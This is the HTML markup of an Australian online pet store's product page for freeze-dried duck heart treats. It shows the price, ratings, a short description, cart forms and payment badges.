            <div class="adev-star-rating-block" id="block_adev_star_rating_pwpLjn" ><style data-shopify>#block_adev_star_rating_pwpLjn {
            padding-top: 10px;
            padding-bottom: 0px;
        }

        @media (min-width:992px) {
            #block_adev_star_rating_pwpLjn {
                padding-top: 10px;
                padding-bottom: 0px;
            }
        }</style><div
        class="adev-product-rating"
        aria-label="4.95 out of 5.0 stars"><a href="#judgeme_product_reviews" aria-label="See all reviews"></a><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 16 16"><path d="M3.612 15.443c-.386.198-.824-.149-.746-.592l.83-4.73L.173 6.765c-.329-.314-.158-.888.283-.95l4.898-.696L7.538.792c.197-.39.73-.39.927 0l2.184 4.327 4.898.696c.441.062.612.636.282.95l-3.522 3.356.83 4.73c.078.443-.36.79-.746.592L8 13.187l-4.389 2.256z"></path></svg><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 16 16"><path d="M3.612 15.443c-.386.198-.824-.149-.746-.592l.83-4.73L.173 6.765c-.329-.314-.158-.888.283-.95l4.898-.696L7.538.792c.197-.39.73-.39.927 0l2.184 4.327 4.898.696c.441.062.612.636.282.95l-3.522 3.356.83 4.73c.078.443-.36.79-.746.592L8 13.187l-4.389 2.256z"></path></svg><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 16 16"><path d="M3.612 15.443c-.386.198-.824-.149-.746-.592l.83-4.73L.173 6.765c-.329-.314-.158-.888.283-.95l4.898-.696L7.538.792c.197-.39.73-.39.927 0l2.184 4.327 4.898.696c.441.062.612.636.282.95l-3.522 3.356.83 4.73c.078.443-.36.79-.746.592L8 13.187l-4.389 2.256z"></path></svg><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 16 16"><path d="M3.612 15.443c-.386.198-.824-.149-.746-.592l.83-4.73L.173 6.765c-.329-.314-.158-.888.283-.95l4.898-.696L7.538.792c.197-.39.73-.39.927 0l2.184 4.327 4.898.696c.441.062.612.636.282.95l-3.522 3.356.83 4.73c.078.443-.36.79-.746.592L8 13.187l-4.389 2.256z"></path></svg><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 16 16"><path d="M5.354 5.119 7.538.792A.52.52 0 0 1 8 .5c.183 0 .366.097.465.292l2.184 4.327 4.898.696A.54.54 0 0 1 16 6.32a.55.55 0 0 1-.17.445l-3.523 3.356.83 4.73c.078.443-.36.79-.746.592L8 13.187l-4.389 2.256a.5.5 0 0 1-.146.05c-.342.06-.668-.254-.6-.642l.83-4.73L.173 6.765a.55.55 0 0 1-.172-.403.6.6 0 0 1 .085-.302.51.51 0 0 1 .37-.245zM8 12.027a.5.5 0 0 1 .232.056l3.686 1.894-.694-3.957a.56.56 0 0 1 .162-.505l2.907-2.77-4.052-.576a.53.53 0 0 1-.393-.288L8.001 2.223 8 2.226z"></path></svg><span>(107<i class="hide-if-below-768"> Reviews</i>)</span></div></div><div class="no-js-hidden product-page-price" id="price-template--20304423715001__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 0.6rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-text">
        $19.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-text">
        $19.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--20304423715001__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43256176214201">
                  
<input type="hidden" name="product-id" value="7591566278841" /><input type="hidden" name="section-id" value="template--20304423715001__main" /></form></div>
            <div id="shopify-block-ATDVISG1pZXJqVGsyV__afterpay_on_site_messaging_payments_messaging_ai83fp" class="shopify-block shopify-app-block">
<!-- BEGIN app snippet: messaging-component -->

<style data-shopify>
  #placement-ATDVISG1pZXJqVGsyV__afterpay_on_site_messaging_payments_messaging_ai83fp {
    text-align: inherit;
    
      margin-top: 9px;
    
    
      margin-bottom: 16px;
    
    
  }
  
    @media only screen and (max-width: 749px) {
      #placement-ATDVISG1pZXJqVGsyV__afterpay_on_site_messaging_payments_messaging_ai83fp {
        text-align: inherit;
        
          margin-top: 16px;
        
        
          margin-bottom: 16px;
        
      }
    }
  
</style>

<square-placement
    id="placement-ATDVISG1pZXJqVGsyV__afterpay_on_site_messaging_payments_messaging_ai83fp"
    data-mpid="thepawgrocer.myshopify.com"
    data-currency="AUD"
    data-consumer-locale="en_AU"
    data-amount="19.95"
    data-size="md"
    data-show-lower-limit="true"
    data-show-upper-limit="true"
    data-show-if-outside-limits="true"
    data-intro-text="or"
    data-show-interest-free="true"
    data-payment-amount-is-bold="true"
    data-show-with="true"
    data-logo-type="badge"
    
      data-badge-theme="black-on-mint"
    
    data-modal-link-style="circled-info-icon"
    data-modal-theme="mint"
    data-platform="shopify-app-blocks"
></square-placement>

<script>

  
  

</script>






<!-- END app snippet -->


</div>

              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class='product-info__divider' style="height:1px;width:100%;background:#e1e1e1;border-radius:0px;display:block;">&nbsp</div>
              </div>



<div
  class="product__text-container product__text-container-text_q4wVzA product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.5rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
      <span>Lean, meaty and gentle on tummies, our Duck Hearts are a novel protein treat for dogs and cats with allergies or sensitivities. Responsibly farmed in Victoria and freeze-dried raw, they’re rich in iron and amino acids to support strong muscles and everyday vitality. Perfect as training treats, toppers or enrichment rewards.</span>
    </p>
  
  
  
</div>

<div id="shopify-block-AYWNiTkwwS1pLVEtOW__judge_me_reviews_review_snippet_widget_weyKTi" class="shopify-block shopify-app-block"><div
  id='jdgm-review-snippet-wrapper'
  class='jdgm-review-snippet-widget-wrapper'
  data-product-title='Premium Responsibly Sourced Duck Hearts - 72 grams'
  data-id="7591566278841"
>
  <div
    class='jdgm-widget jdgm-review-snippet-widget'
  >
    
    
    
    <i
      class="jdgm-rev-snippet-widget__prev-btn"
      aria-label="Previous reviews"
      style='display: none;'
    >
      <svg xmlns="http://www.w3.org/2000/svg" height="12" viewBox="0 0 8 12" width="8" fill="#000"><path d="M3.09961 6.00005L6.99961 9.90005C7.18294 10.0834 7.27461 10.3167 7.27461 10.6C7.27461 10.8834 7.18294 11.1167 6.99961 11.3C6.81628 11.4834 6.58294 11.575 6.29961 11.575C6.01628 11.575 5.78294 11.4834 5.59961 11.3L0.999609 6.70005C0.899609 6.60005 0.828776 6.49172 0.787109 6.37505C0.745443 6.25838 0.724609 6.13338 0.724609 6.00005C0.724609 5.86672 0.745443 5.74172 0.787109 5.62505C0.828776 5.50838 0.899609 5.40005 0.999609 5.30005L5.59961 0.700049C5.78294 0.516715 6.01628 0.425049 6.29961 0.425049C6.58294 0.425049 6.81628 0.516715 6.99961 0.700049C7.18294 0.883382 7.27461 1.11672 7.27461 1.40005C7.27461 1.68338 7.18294 1.91672 6.99961 2.10005L3.09961 6.00005Z"/></svg>
    </i>

    <i 
      class="jdgm-rev-snippet-widget__next-btn"
      aria-label="Next reviews"
      style='display: none;'
    >
      <svg xmlns="http://www.w3.org/2000/svg" height="12" viewBox="0 0 8 12" width="8" fill="#000"><path d="M4.89961 6.00005L0.999609 2.10005C0.816276 1.91672 0.724609 1.68338 0.724609 1.40005C0.724609 1.11672 0.816276 0.883382 0.999609 0.700049C1.18294 0.516715 1.41628 0.425049 1.69961 0.425049C1.98294 0.425049 2.21628 0.516715 2.39961 0.700049L6.99961 5.30005C7.09961 5.40005 7.17044 5.50838 7.21211 5.62505C7.25378 5.74172 7.27461 5.86672 7.27461 6.00005C7.27461 6.13338 7.25378 6.25838 7.21211 6.37505C7.17044 6.49172 7.09961 6.60005 6.99961 6.70005L2.39961 11.3C2.21628 11.4834 1.98294 11.575 1.69961 11.575C1.41628 11.575 1.18294 11.4834 0.999609 11.3C0.816276 11.1167 0.724609 10.8834 0.724609 10.6C0.724609 10.3167 0.816276 10.0834 0.999609 9.90005L4.89961 6.00005Z"/></svg>
    </i>

    <div style="overflow: hidden;">
      <div class='jdgm-rev-snippet-widget__cards-container'></div>
    </div>
  </div>
</div>


</div>

<noscript
  class="product-form__noscript-wrapper-template--20304423715001__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--20304423715001__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--20304423715001__main"
        class="select__select"
        form="product-form-template--20304423715001__main"
      ><option
            
              selected="selected"
            
            
            value="43256176214201"
          >Default Title - $19.95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>



<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="--desktop-icon-size: 4.8rem; --desktop-spacing: 1.2rem; --desktop-text-size: 1.6rem; --mobile-icon-size: 4.0rem; --mobile-spacing: 1.0rem; --mobile-text-size: 1.4rem;--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
  
><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined filled material-icon--custom-color color-icon-accent-1">
  home_pin
</span>
<span class="h4">Aussie Made</span>
    </li><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined filled material-icon--custom-color color-icon-accent-1">
  lunch_dining
</span>
<span class="h4">Super Tasty</span>
    </li><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined filled material-icon--custom-color color-icon-accent-1">
  check_circle
</span>
<span class="h4">Healthy Treat</span>
    </li></ul>

<div id="shopify-block-AbmJRdDVMMjBjWUFKT__pumper_bundles_app_block_bundle_ewnbnP" class="shopify-block shopify-app-block">
<script src="https://cdn.shopify.com/extensions/019bc74e-da58-7a6b-9cc8-753826bf37d2/profit-pumper-bundles-603/assets/prvw_app_legacy.js" defer="defer"></script>
  <link href="//cdn.shopify.com/extensions/019bc74e-da58-7a6b-9cc8-753826bf37d2/profit-pumper-bundles-603/assets/bundle.css" rel="stylesheet" type="text/css" media="all" />



</div>

<style>
  #ProductSubmitButton-template--20304423715001__main,
  #SectionAtcBtn-template--20304423715001__main {
    --icon-scale: 1.1em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--20304423715001__main"
      class="product-form main-product-form"
      data-section="template--20304423715001__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--20304423715001__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--20304423715001__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="43256176214201"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--20304423715001__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:58713538745,&quot;merchantName&quot;:&quot;thepawgrocer&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="6dc97c9d3fe5f37114941ba89762d708" buyer-country="AU" buyer-locale="en" buyer-currency="AUD" variant-params="[{&quot;id&quot;:43256176214201,&quot;requiresShipping&quot;:true}]" shop-id="58713538745" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
</div><input type="hidden" name="product-id" value="7591566278841" /><input type="hidden" name="section-id" value="template--20304423715001__main" /></form></product-form><link href="//thepawgrocer.com/cdn/shop/t/38/assets/component-pickup-availability.css?v=132348821858131657411766988400" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="43256176214201"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//thepawgrocer.com/cdn/shop/t/38/assets/pickup-availability.js?v=79308454523338307861766988406" defer="defer"></script></div>
<div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
